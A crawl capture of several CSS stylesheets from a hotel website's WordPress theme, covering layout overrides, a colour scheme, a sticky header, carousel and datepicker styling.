.ikony-main .about-hotel .include-sec {
	width: 49%;
}

.p-t-160 {
	padding-top: 160px!important;
}



.link-onas a {
	margin: 20px 0 0 0;
	display: inline-block;
	width: auto;
	background-color: #fff;
	border: solid 1px #dbdbdb;
	color: #5d5d5d;
	text-transform: uppercase;
	font-size: 15px;
	padding: 14px 28px;
	color: #222;
}

.link-onas a:hover {
	color: #fff;
	background-color: #5d5d5d;
	border: solid 1px #5d5d5d;
}

.customer-words .testi-sec img {
    width: 100px;
    height: 100px;
    border: solid 3px #fff;
}

.testimonials .owl-carousel {
	margin-top: 20px!important;
}

.find-location h4 {
	padding-bottom: 45px;
	background: #fff;
	border-bottom: 5px solid #F7F7F7;
}

.mapa-google h2 {
	display: none;
}

.footer-copyright a {
	color: #3666b4;
	font-weight: 800;
}

.footer-copyright a:hover {
	color: #fff;
}

.blog .blog-post .post-text h3 a:hover {
	color: #0a4e99;
}

.mapa-glowna {
	margin: -80px 0!important;
}

body.home .hotel-latest-posts {
	padding-top: 80px;
}


/*
.ikony-glowna .what-include .include-sec {
	width: 23.5%;
}

.ikony-glowna .what-include .include-sec:last-child {
	margin-right: 0;
}

.ikony-glowna .what-include .include-sec img {
	width: 70px;
}

.ikony-glowna .what-include .include-sec span {
	font-size: 17px;
}

@media (max-width: 750px) {
	.ikony-glowna .what-include .include-sec:nth-child(2):after {
	   content: " ";
	   visibility: hidden;
	   display: block;
	   height: 0;
	   clear: both;
	}
	
	.ikony-glowna .what-include .include-sec:nth-child(2) {
		margin-right: 0;
	}
	
	.ikony-glowna .what-include .include-sec {
		width: 49%;
	}
}

.ikony-glowna {
	padding-top: 0!important;
}
*/

@media (max-width: 767px) {
	.logo-mob {
		width: 211px!important;
		margin-top: 9px!important;
	}
}

.booking-steps .reservation .total-price {
    margin-top: 0!important;
}

/* Przyklejona rezerwacja*/

.booking-accordion {
	position: fixed!important;
	left: 10%;
	max-width: 80%!important;
}

@media (max-width: 768px) {
	.booking-accordion {
		max-width: 100%!important;
		left: 0;
	}
}

@media (max-width: 1060px) {
	.header .get-touch li.book-table {
		display: none;
	}
}

.date-range-bg .ui-state-default {
	background: #0f5ba2;
}

.ikony-glowna .about-hotel .include-sec span {
    font-size: 16px;
}

.ikony-glowna .about-hotel {
    margin-top: -80px!important;
}

.sub-banner {
	height: 250px;
	min-height:250px;
}

.sub-banner .detail {
	top: 80px;
}

body.page-id-363 #main .pearl-elm-section:nth-child(1) {
	padding-top: 80px!important;
}

.ui-datepicker .ui-datepicker-title {
	color: #fff;
}

.booking-steps .guest-detail .form p input[type="submit"] {
    background: #0a4e99;
    display: inline-block;
    padding: 14px;
    text-transform: uppercase;
    font-weight: 600;
    color: #FFF;
    font-size: 16px;
    width: 100%;
	border: none;
}

.booking-accordion li p {
	margin: 0!important;
}

.booking-accordion li div.wpcf7 img.ajax-loader {
    margin-left: 0;
    position: absolute;
    right: 20px;
    top: 50%;
    margin: 8px 0;
    background: #fff;
    border-radius: 50%;
}

.zmodyfikowany .bread-crumb .bread-crumb-sec {
	width: 33.33%!important;
}

div.wpcf7-response-output {
    margin: 6.5em -2em 1em -2em!important;
    padding: 2em!important;
}

.main-title h1 {
    padding: 0px 0 75px 0;
}

.booking-accordion .field input {
	font-size: 20px;
}

.footer-copyright {
	padding-bottom: 100px;
}

.html5gallery-container-1 a div {
	top: -20px!important;
}

.social-icons a:active {
	pointer-events: none;
	cursor: pointer;
}

.menu-hot-links-container ul li a {
	font-size: 18px;
}

.menu-hot-links-container ul li {
    margin: 0 0 10px 0;
}

#hotel-view.owl-carousel .owl-item .item {
	text-align: center;
}

#hotel-view.owl-carousel .owl-item .item img {
    max-height: 424px;
    width: auto;
}

--- FILE ---
content_type: text/css
request_url: http://metropolio.pl/wp-content/themes/pearl/css/default-color.css?ver=1.6
body_size: 1696
content:
.header .nav ul li a.select-item,
.header .nav ul li a:hover,
.main-title span,
.services .serv-main-sec:hover .service-sec i,
.services .service-sec i,
.our-story .story-detail a.full-story,
.upcoming-event .event-detail .event-text a.view-event,
.upcoming-event .event-detail .event-text p a:hover,
.today-food .special-food .food-detail span.price,
.latest-news .post .detail a:hover,
.customer-words .testi-sec span.name,
.footer .about-pearl .follow-us ul li a:hover,
.footer .copyrights ul li a:hover,
.footer-dark .about-pearl .follow-us ul li a:hover,
.footer-dark .copyrights ul li a:hover,
.header-two.sticky .social-icons li a:hover,
.our-menu .menu-sec .menu-detail .food-detail span.price,
.our-menu .food-sec .detail span.food-time,
.blog .blog-post .post-text a.read-more,
.news-posts .news-sec .detail a.read-more,
.news-posts .news-sec .detail .comment a:hover span,
.cbp-l-filters-list .cbp-filter-item.cbp-filter-item-active,
.cbp-l-filters-list .cbp-filter-item:hover,
.shop-gallery .cbp-item:hover  .price-cart .cart,
.openTabby .openTabby--nav ul li:hover,
.all-reviews .review-sec .review-detail .reviewer span.name,
.shop-cart .cart-pro-detail .cancel i,
.bread-crumb .bread-crumb-sec a.selected span.text,
.hotel-bread-crumb .bread-crumb-sec a.selected span.text,
.cash-payment .shipping-address .shipping-detail .edit-address,
.header .shop-bag .cart-food .detail .text a:hover,
.news-posts .news-sec .detail .comment a:hover,
.news-posts .categories ul li a:hover,
.news-posts .recent-posts .post-sec a.title:hover,
.header-two .nav ul li a:hover,
.header-two .shop-bag .cart-food .detail .text a:hover,
.hotel-latest-posts .post-sec .post-detail a:hover,
.footer-hotel-dark .foot-detail .useful-links ul li a:hover, .footer .food-detail .useful-links ul li a:hover i,
.footer-hotel-dark .foot-detail .social-icons ul li a:hover,
.welcome-pearl-hotel .text-detail a,
.footer .social-icons ul li a:hover,
.footer-hotel .foot-detail .social-icons ul li a:hover,
.footer-hotel .foot-detail .useful-links ul li a:hover, .footer .food-detail .useful-links ul li a:hover i,
.sub-banner .detail ul li a:hover, .sub-banner .detail ul li a.select,
.hotel-sub-banner .detail ul li a:hover, .hotel-sub-banner .detail ul li a.select,
.share-post ul li a:hover,
.today-special-detail .main-sec .detail span.title,
.shop-detail .product-detail span.categories a:hover,
.cash-payment a,
.after-cart a,
.myaccount_user a,
.myaccount_address a,
.sidebar-section .widget ul li a:hover,
.news-posts .leave-reply .form a,
a,
.blog .more-posts a:hover ,
.latest-news .blog-list-v1 h3 a:hover,
.menu-hot-links-container ul li a:hover{color: #58595b;}
.sidebar-section .widget_nav_menu .submenu li a:hover{color: #58595b !important;}


/**
 * Pearl Background
 -----------------------------*/
.sidebar-section .widget #today,
.post-password-form input[type="submit"],
::selection{ background:#58595b;}
.services .serv-main-sec:hover .service-sec-top-bg{ background:url(../images/service-top-hover.png) no-repeat;}
.services .serv-main-sec:hover .service-sec-bottom-bg{ background:url(../images/service-bottom-hover.png) no-repeat;}

.services .serv-main-sec:hover .service-sec,
.white-btn:hover,
.footer .about-pearl .newsletter a:hover,
.footer-dark .about-pearl .newsletter a:hover,
.services-two .serv-main-sec .service-sec .detail a:hover,
.news-posts h6.bar-title,
.news-posts .search,
.woocommerce-product-search,
.news-posts .comment-box .detail a:hover,
.news-posts .leave-reply .form input[type=submit]:hover,
.contact-page .get-in-touch .get-touch-form input[type=submit],
.shop-detail .product-detail .pro-cart a,
.add-review .form input[type=submit],
.shop-detail .after-cart a:hover,
.shop-cart .cart-update-sec a:hover,
.cash-decide .cart-total .total-sec a,
.bread-crumb .bread-crumb-sec a.selected span.number,
.hotel-bread-crumb .bread-crumb-sec a.selected span.number,
.cash-payment .cash-delivery .next-step,
.cash-delivery-detail a.return-stor,
.header .cart-button,
.header .shop-bag .sub-total a:hover,
.tp-caption .read-more:hover,
.heapBox .heap .heapOptions .heapOption a.selected,
.heapBox .heap .heapOptions .heapOption a:hover,
.header-two .shop-bag .sub-total a:hover,
.book-now-room:hover,
.booking-accordion .availability,
.hotel-latest-posts .find-location a:hover,
.footer-hotel-dark .foot-detail .newsletetr a:hover,
.footer-hotel .foot-detail .newsletetr a:hover,
.hotel-rooms .room-sec .price-detail a:hover,
.hotel-rooms .paging a.select, .hotel-rooms .paging a:hover,
.room-detail .booking-form .availability,
.booking-steps .reservation a,
.booking-steps .your-room .detail .text a:hover,
.booking-steps .book-now .payment-method a:hover,
.ui-widget-header,
.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight,
.ui-state-default:hover, .ui-widget-content .ui-state-default:hover, .ui-widget-header .ui-state-default:hover,
.sidebar-section .search,
.woocommerce-product-search,
.sidebar-section .widget h6,
.woocommerce-sidebar h6.bar-title,
.today-special-detail .main-sec,
.pearl-btn
{background:#58595b;}

.submenu a:hover { background: #58595b !important;}
.current-menu-parent .submenu .current-menu-item a,
.submenu a.select {background: #58595b !important;}
.book-table .booking-form input[type=submit],
.special-services .post .detail a:hover{background-color:#58595b;}
.cd-top { background-color:#58595b !important;}

/**
 * Pearl Border Color
 -----------------------------*/
.services .service-sec i{ border:solid 1px #58595b;}
.our-story .story-detail a.full-story{border-bottom: solid 2px #58595b;}
.upcoming-event .event-detail .event-text a.view-event{border-bottom: solid 2px #58595b;}
.upcoming-event .event-detail .event-text p a:hover{border-bottom: solid 1px #58595b; color:#58595b !important;}
.share-post ul li a:hover,
.footer .about-pearl .follow-us ul li a:hover{border: solid 2px #58595b;}
.footer-dark .about-pearl .follow-us ul li a:hover{border: solid 2px #58595b;}
.services-two .serv-main-sec .service-sec .detail a:hover{border: solid 1px #58595b; }
.our-menu .food-sec .detail span.food-time{border-bottom: solid 1px #58595b;}
.blog .blog-post .post-text a.read-more{border-bottom: solid 2px #58595b;}
.news-posts .news-sec .detail a.read-more{border-bottom: solid 2px #58595b;}
.cbp-l-filters-list .cbp-filter-item.cbp-filter-item-active { border-bottom: solid 2px #58595b;}
.shop-gallery .cbp-item:hover  .price-cart .cart{border-bottom: solid 2px #58595b;}
.cash-payment .shipping-address .shipping-detail .edit-address{border-bottom: solid 1px #58595b;}
.cash-payment .shipping-address .shipping-method .shipping-across span.dot{border: solid 8px #58595b;}
.tp-caption .read-more:hover{border:solid 2px #58595b !important;}
.special-services .post .detail a:hover{border:solid 1px #58595b;}
.latest-posts .find-location a:hover{border:solid 1px #58595b;}
.footer-hotel-dark .foot-detail .social-icons ul li a:hover{border: solid 2px #58595b; }
.welcome-pearl-hotel .text-detail a{border-bottom: solid 2px #58595b;}
.footer .social-icons ul li a:hover,
.footer-hotel .foot-detail .social-icons ul li a:hover{border: solid 2px #58595b; }
.hotel-rooms .paging a.select, .hotel-rooms .paging a:hover{border: solid 1px #58595b;}
.th-btn:hover {
    background: #58595b;
}

--- FILE ---
content_type: text/css
request_url: http://metropolio.pl/wp-content/themes/pearl/css/sticky-header.css?ver=1.6
body_size: 697
content:
header {
	min-height: 70px;
	background: #fff;
	z-index: 6667;
	position: absolute;
	width: 100%;
	set animation -webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
header.sticky {
	position: fixed !important;
	width: 100%;
	background: #fff;
	top: 0px;
	padding: 0;
	z-index: 99997;
	box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.17);
}
.header .logo-fixed { display: none; }
.header-two {
	min-height: 98px;
	background: none;
	z-index: 6667;
	position: absolute;
	width: 100%;
	 set animation -webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
.header-two.sticky {
	position: fixed;
	min-height: 64px;
	width: 100%;
	background: #fff;
	top: 0px;
	padding: 0;
	z-index: 99997;
	border-bottom: solid 1px #F3F3F3;
}
.header-two.sticky .nav ul li.select-item a {
	color: #222;
	border-bottom: solid 1px #222;
}
.header-two.sticky .nav ul li.select-item a:hover {
	color: #222;
	border-bottom: solid 1px #222;
}
.header-two.sticky .logo2 { display: none; }
.header-two.sticky .logo-dark {
	display: inline-block;
	width: 130px;
	float: left;
	margin: 11px 0 0 0;
}
.header-two.sticky .nav ul li a {
	color: #222;
	line-height: 58px;
}
.header-two.sticky .nav ul li a:hover { color: #e9b947; }
.header-two.sticky .social-icons li a { color: #444; }
.header-two.sticky .get-touch li.contact-no a { color: #222; }
.header-two.sticky .cart-button i {
	color: #222;
	line-height: 62px;
}
.header-two.sticky .shop-bag .num {
	color: #fff;
	background-color: #444;
	top: 15px;
}
.header-two.sticky .social-icons { margin: 22px 8px 0 0; padding:0; }
.header-two.sticky .get-touch { margin: 20px 0 0 0; padding:0; }
#page .header.sticky { top: -3px; }
#page header.sticky a {
	top: 14px;
	z-index: 99998;
	left: -40px;
}
#page .header {
	position: absolute;
	z-index: 99998;
	min-height: 0;
	top: 13px;
}
#page header.sticky { border-bottom: none; }

/**Menu Solid**/

.header-solid-bg{
    width: 100%;
    background: #FFF;
    padding: 0;
    border-bottom: solid 1px #F3F3F3;
}
.header-solid-bg .nav ul li a {
    color: #222;
}
.header-solid-bg .social-icons li a {
    color: #444;
}
.header-solid-bg .get-touch li.contact-no a {
     color: #222; 
}
.header-solid-bg .cart-button i {
    color: #222;
}
.header-solid-bg .shop-bag .num {
    color: #fff;
    background-color: #444;
}
.header-solid-bg .tp-banner-container{
	margin-top:103px;
}

--- FILE ---
content_type: text/css
request_url: http://metropolio.pl/wp-content/themes/pearl/css/countdown.css?ver=1.6
body_size: 269
content:

ul.pearl-upcoming-events {
  list-style: none;
  margin: 50px 0;
  padding: 0;
  display: block;
  text-align: center;
}

ul.pearl-upcoming-events li { display: inline-block; }

ul.pearl-upcoming-events li span {
  font-size: 110px;
  font-weight: 900;
  color:#fff;
}

ul.pearl-upcoming-events li.seperator {
    font-size: 65px;
    vertical-align: top;
    color: #fff;
    font-weight: 700;
    margin:28px 38px 0 38px;
}

ul.pearl-upcoming-events li p {
    color: #fff;
    font-size: 24px;
    text-transform: uppercase;
	margin:-8px 0 0 0;
}


--- FILE ---
content_type: text/css
request_url: http://metropolio.pl/wp-content/themes/pearl/css/owl.carousel.css?ver=1.6
body_size: 1521
content:
/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */



.owl-demo .item {
	margin: 0 15px 0 0;
	padding: 0 15px 0 0;
}
#special-services .item {
	margin: 0 15px 0 0;
	padding: 0 15px 0 0;
}
#owl-demo4 .item {
	margin: 0 15px 0 0;
	padding: 0 15px 0 0;
}
.owl-demo .item img {
	display: block;
	width: 100%;
	height: auto;
}
#owl-demo4 .owl-pagination { display: none; }
.owl-demo .owl-item div {
	padding: 5px;
	height: auto;
}
.owl-demo .owl-item img {
	display: block;
	width: 100%;
	height: auto;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}
/* clearfix */
.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
.latest-news .owl-pagination { display: none; }
.special-services .owl-pagination { display: none; }
/* display none until init */
.owl-carousel {
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
	margin: 48px 0 0 0;
}
.owl-carousel .owl-wrapper {
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer {
	overflow: hidden;
	position: relative;
	width: 98%;
}
.owl-demo .owl-carousel .owl-wrapper-outer { width: 98%; }
.owl-carousel .owl-wrapper-outer.autoHeight {
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item { float: left; }
.owl-controls .owl-page, .owl-controls .owl-buttons div { cursor: pointer; }
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
/* mouse grab icon */
.grabbing { cursor: url(grabbing.png) 8 8, move; }
/* fix */
.owl-carousel .owl-wrapper, .owl-carousel .owl-item {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}
#services-slide .owl-prev { display: none; }
#services-slide .owl-next { display: none; }
#services-slide .owl-controls.clickable {
	margin: -32px 0 0 0;
	position: relative;
}
#services-slide .owl-controls .owl-page span { background: #ECECEC; }
.owl-theme .owl-controls {text-align: center;}
/* Styling Next and Prev buttons */

.owl-theme .owl-controls .owl-buttons div {
	color: #fff;
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	background: url(../images/arrow-cro.png) no-repeat;
	height: 58px;
	width: 58px;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 1;
}
.owl-theme .owl-controls .owl-buttons .owl-next {
	right: -6%;
	background-position: -58px 0;
	top: 46%;
	color: rgba(142, 18, 18, 0);
}
.owl-theme .owl-controls .owl-buttons .owl-prev {
	left: -8%;
	background-position: 0px 0;
	top: 46%;
	color: rgba(142, 18, 18, 0);
}
.team-members .owl-pagination { display: none; }
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
	text-decoration: none;
}
/* Styling Pagination*/

.owl-theme .owl-controls .owl-page {
	display: inline-block;
	zoom: 1;
 *display: inline;/*IE7 life-saver */
	margin: 0 4px;
}
.owl-theme .owl-controls .owl-page span {
	display: block;
	width: 12px;
	height: 12px;
	margin: 0;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 1;
	background: #b7b7b7;
	width: 45px;
	border-radius: 0;
	height: 5px;
}
.owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span {
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
}
/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers {
	height: auto;
	width: auto;
	color: #FFF;
	padding: 2px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}
/* preloading images */
.owl-item.loading {
	min-height: 150px;
	background: url(AjaxLoader.gif) no-repeat center center
}
#services-slide .item img {
	display: block;
	width: 100%;
	height: auto;
}
.member-detail .owl-pagination { display: none; }
.customer-words .owl-theme .owl-controls .owl-buttons div {
	background: url(../images/testi-arrow.png) no-repeat;
	width: 20px;
	height: 48px;
	border-radius: 0px;
	opacity: 1;
}
.customer-words .owl-theme .owl-controls .owl-buttons .owl-next {
	float:right;
	background-position: -22px 0;
}
.customer-words .owl-theme .owl-controls .owl-buttons .owl-prev { float:left;}
.customer-words .owl-carousel .owl-wrapper-outer { width: 100%; }
.customer-words .owl-pagination { display: none; }
div#tour { margin: 75px 0 0 0; }
.restaurant-tour .owl-theme .owl-controls .owl-buttons div {
	background: url(../images/white-arrows.jpg) no-repeat;
	width: 57px;
	height: 58px;
	border-radius: 0px;
	opacity: 1;
}
.restaurant-tour .owl-theme .owl-controls .owl-buttons .owl-next {
	right: -5px;
	top: 45%;
	background-position: -56px 0;
}
.restaurant-tour .owl-theme .owl-controls .owl-buttons .owl-prev {
	left: -5px;
	top: 45%;
}
.restaurant-tour .owl-carousel .owl-wrapper-outer { width: 100%; }
.restaurant-tour .owl-pagination { display: none; }
.news-sec .owl-theme .owl-controls .owl-buttons div {
	background: url(../images/white-arrows.jpg) no-repeat;
	width: 57px;
	height: 58px;
	border-radius: 0px;
	opacity: 1;
}
.news-sec .owl-theme .owl-controls .owl-buttons .owl-next {
	right: -5px;
	top: 42%;
	background-position: -57px 0;
}
.news-sec .owl-theme .owl-controls .owl-buttons .owl-prev {
	left: -5px;
	top: 42%;
}
.news-sec .owl-carousel .owl-wrapper-outer { width: 100%; }
.news-sec .owl-pagination { display: none; }
#hotel-view.owl-theme .owl-controls .owl-buttons div {
	background: url(../images/white-arrows.jpg) no-repeat;
	width: 57px;
	height: 58px;
	border-radius: 0px;
	opacity: 1;
}
#hotel-view.owl-theme .owl-controls .owl-buttons .owl-next {
	right: 10px;
	top: 45%;
	background-position: -57px 0;
}
#hotel-view.owl-theme .owl-controls .owl-buttons .owl-prev {
	left: -5px;
	top: 45%;
}
#hotel-view .owl-carousel .owl-wrapper-outer { width: 100%; }
#hotel-view .owl-pagination { display: none; }
.room-detail #hotel-view.owl-theme { margin: 0; }
.owl-theme .owl-controls .owl-buttons div { background: url(../images/arrow-cro.png) no-repeat; }


--- FILE ---
content_type: text/css
request_url: http://metropolio.pl/wp-content/themes/pearl/css/date-pick.css?ver=1.6
body_size: 5212
content:

.accordion {    width: 100%;    margin: -54px auto 0;  position: relative;  z-index: 544;  border-radius: 0;    float: left;}
.accordion.accordion-index2{ margin: 0px auto 0;}


.accordion .link {  cursor: pointer;  display: block;  padding: 15px 15px 15px 25px;  color: #4D4D4D;  font-size: 14px;  font-weight: 700;  border-bottom: 1px solid #CCC;  position: relative;  -webkit-transition: all 0.4s ease;  -o-transition: all 0.4s ease;  transition: all 0.4s ease;    width: 340px;  background: #525866;
  -webkit-border-top-left-radius: 5px;-webkit-border-top-right-radius: 5px;-moz-border-radius-topleft: 5px;-moz-border-radius-topright: 5px;border-top-left-radius: 5px;border-top-right-radius: 5px;}
span.appointment-title{ color:#fff; font-weight: 500;	font-family: 'Raleway', sans-serif; font-size:20px;}
.accordion li:last-child .link { border-bottom: 0; }
.accordion li i {  position: absolute;  top: 16px;  left: 12px;  font-size: 18px;  color: #595959;  -webkit-transition: all 0.4s ease;  -o-transition: all 0.4s ease;  transition: all 0.4s ease;}
.accordion li .link i{  right: 12px;  left: auto;  font-size: 22px;  color:#fff;}
.accordion li.open .link { color: #b63b4d; }
.icon--kohana{  }
.accordion li.open .link i {  -webkit-transform: rotate(180deg);  -ms-transform: rotate(180deg);  -o-transform: rotate(180deg);  transform: rotate(180deg);}

/**
 * Submenu
 -----------------------------*/

.bgcolor-3 {  display: none;  background: #525866;  font-size: 14px;  width:100%;  padding:35px 0 60px 0; }
.input {position: relative;	z-index: 1;	display: inline-block; width: 31%; margin: 0 35px 16px 0; vertical-align: top;}
.input.last{margin: 0 0 0 0;}
.input__field {	position: relative;	display: block;	float: right;	padding: 0.8em;	width: 60%;	border: none;	border-radius: 0;	background: #f0f0f0;
	-webkit-appearance: none; /* for box shadows to show on iOS */	  padding: 20px 0 10px 0;}
.input__field:focus {	outline: none;}
.input__label {	display: inline-block;	float: right;	padding: 20px 28px;		-webkit-font-smoothing: antialiased;    -moz-osx-font-smoothing: grayscale;	-webkit-touch-callout: none;	-webkit-user-select: none;	-khtml-user-select: none;	-moz-user-select: none;	-ms-user-select: none;	user-select: none;}
.input__label-content {
	position: relative;
	display: block;
	
	width: 100%;
}

.graphic {
	position: absolute;
	top: 0;
	left: 0;
	fill: none;
}

.icon {
	color: #ddd;
	font-size: 150%;
}

.make-appointment{ background:#525866;}

.input--kohana {
	overflow: hidden;
	background:none;
}

.input__field--kohana {
	width: 100%;
	background:none;
	padding-left: 2.75em;
	color: #fff;
	font-size:16px;
	  font-weight: 500;
	  font-family: 'Raleway', sans-serif;
	border-bottom:solid 2px #fff;

}

.input__label--kohana {
	position: absolute;
	width: 100%;
	text-align: left;
	pointer-events: none;
	color: #fff;
	font-size:16px;
	  font-weight: 500;
  font-family: 'Raleway', sans-serif;
}

.input__label-content--kohana {
	display: inline-block;
	width: auto;
	-webkit-transform: translate3d(-1.75em, 0, 0);
	transform: translate3d(-1.75em, 0, 0);
	-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
	transition: transform 0.3s, opacity 0.3s;
}

.icon--kohana {
	display: inline-block;
	margin-top: 0.9em;
	-webkit-transform: translate3d(-2em, 0, 0);
	transform: translate3d(-2em, 0, 0);
	-webkit-transition: -webkit-transform 0.3s;
	transition: transform 0.3s;
	  color: #FFF !important;
  top:-6px !important;
  font-size: 25px !important;
  left: 8px !important;
}

.input__field--kohana:focus + .input__label--kohana .input__label-content--kohana,
.input--filled .input__label-content--kohana {
	opacity: 0;
	-webkit-transform: translate3d(100px, 0, 0);
	transform: translate3d(100px, 0, 0);
}

.input__label-content--kohana,
.icon--kohana,
.input__field--kohana:focus + .input__label--kohana .input__label-content--kohana,
.input--filled .input__label-content--kohana {
	-webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
	transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
}

.input__field--kohana:focus + .input__label--kohana .icon--kohana,
.input--filled  .icon--kohana {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}









div#ui-datepicker-div {
    width: 355px;
}



input#datepicker {
  padding-left: 0; text-indent: 15px;
}
span.input.input--kohana.message {
  width: 52%;
}

.bgcolor-3 input[type=submit]{  background: #fff;
  border: none;
  padding: 11px 38px;
  text-transform: uppercase;
  color: #525866;
  font-weight: 700;
  border-radius: 5px;
  font-family: 'Raleway', sans-serif;
  font-size: 15px;
  margin: 12px 0 0 0;}

.input input[type=text]{ color:#fff !important;}



/* Interaction Cues
----------------------------------*/
.ui-state-disabled {
	cursor: default !important;
}


/* Icons
----------------------------------*/

/* states and images */
.ui-icon {
	display: block;
	text-indent: -99999px;
	overflow: hidden;
	background-repeat: no-repeat;
}


/* Misc visuals
----------------------------------*/

/* Overlays */
.ui-widget-overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.ui-resizable {
	position: relative;
}
.ui-resizable-handle {
	position: absolute;
	font-size: 0.1px;
	display: block;
}
.ui-resizable-disabled .ui-resizable-handle,
.ui-resizable-autohide .ui-resizable-handle {
	display: none;
}
.ui-resizable-n {
	cursor: n-resize;
	height: 7px;
	width: 100%;
	top: -5px;
	left: 0;
}
.ui-resizable-s {
	cursor: s-resize;
	height: 7px;
	width: 100%;
	bottom: -5px;
	left: 0;
}
.ui-resizable-e {
	cursor: e-resize;
	width: 7px;
	right: -5px;
	top: 0;
	height: 100%;
}
.ui-resizable-w {
	cursor: w-resize;
	width: 7px;
	left: -5px;
	top: 0;
	height: 100%;
}
.ui-resizable-se {
	cursor: se-resize;
	width: 12px;
	height: 12px;
	right: 1px;
	bottom: 1px;
}
.ui-resizable-sw {
	cursor: sw-resize;
	width: 9px;
	height: 9px;
	left: -5px;
	bottom: -5px;
}
.ui-resizable-nw {
	cursor: nw-resize;
	width: 9px;
	height: 9px;
	left: -5px;
	top: -5px;
}
.ui-resizable-ne {
	cursor: ne-resize;
	width: 9px;
	height: 9px;
	right: -5px;
	top: -5px;
}
.ui-button {
	display: inline-block;
	position: relative;
	padding: 0;
	line-height: normal;
	margin-right: .1em;
	cursor: pointer;
	vertical-align: middle;
	text-align: center;
	overflow: visible; /* removes extra width in IE */
}
.ui-button,
.ui-button:link,
.ui-button:visited,
.ui-button:hover,
.ui-button:active {
	text-decoration: none;
}
/* to make room for the icon, a width needs to be set here */
.ui-button-icon-only {
	width: 2.2em;
}
/* button elements seem to need a little more width */
button.ui-button-icon-only {
	width: 2.4em;
}
.ui-button-icons-only {
	width: 3.4em;
}
button.ui-button-icons-only {
	width: 3.7em;
}

/* button text element */
.ui-button .ui-button-text {
	display: block;
	line-height: normal;
}
.ui-button-text-only .ui-button-text {
	padding: .4em 1em;
}
.ui-button-icon-only .ui-button-text,
.ui-button-icons-only .ui-button-text {
	padding: .4em;
	text-indent: -9999999px;
}
.ui-button-text-icon-primary .ui-button-text,
.ui-button-text-icons .ui-button-text {
	padding: .4em 1em .4em 2.1em;
}
.ui-button-text-icon-secondary .ui-button-text,
.ui-button-text-icons .ui-button-text {
	padding: .4em 2.1em .4em 1em;
}
.ui-button-text-icons .ui-button-text {
	padding-left: 2.1em;
	padding-right: 2.1em;
}
/* no icon support for input elements, provide padding by default */
input.ui-button {
	padding: .4em 1em;
}

/* button icon element(s) */
.ui-button-icon-only .ui-icon,
.ui-button-text-icon-primary .ui-icon,
.ui-button-text-icon-secondary .ui-icon,
.ui-button-text-icons .ui-icon,
.ui-button-icons-only .ui-icon {
	position: absolute;
	top: 50%;
	margin-top: -8px;
}
.ui-button-icon-only .ui-icon {
	left: 50%;
	margin-left: -8px;
}
.ui-button-text-icon-primary .ui-button-icon-primary,
.ui-button-text-icons .ui-button-icon-primary,
.ui-button-icons-only .ui-button-icon-primary {
	left: .5em;
}
.ui-button-text-icon-secondary .ui-button-icon-secondary,
.ui-button-text-icons .ui-button-icon-secondary,
.ui-button-icons-only .ui-button-icon-secondary {
	right: .5em;
}

/* button sets */
.ui-buttonset {
	margin-right: 7px;
}
.ui-buttonset .ui-button {
	margin-left: 0;
	margin-right: -.3em;
}

/* workarounds */
/* reset extra padding in Firefox, see h5bp.com/l */
input.ui-button::-moz-focus-inner,
button.ui-button::-moz-focus-inner {
	border: 0;
	padding: 0;
}
.ui-datepicker {
	width: 17em;
	padding:0;
	display: none;
}
.ui-datepicker .ui-datepicker-header {
	position: relative;
	padding: .2em 0;
}
.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
	position: absolute;
	top: 2px;
	width: 1.8em;
	height: 1.8em;
}
.ui-datepicker .ui-datepicker-prev {
	left: 2px;
}
.ui-datepicker .ui-datepicker-next {
	right: 2px;
}
.ui-datepicker .ui-datepicker-next .ui-icon{background-position: right 0;}
.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
	display: block;
	position: absolute;
	left: 50%;
	margin-left: -8px;
	top: 50%;
	margin-top: -8px;
}
.ui-datepicker .ui-datepicker-title {
	margin: 0 2.3em;
	line-height: 1.8em;
	text-align: center;
	font-family: 'Raleway', sans-serif;
	
}
.ui-datepicker .ui-datepicker-title select {
	font-size: 1em;
	margin: 1px 0;
}
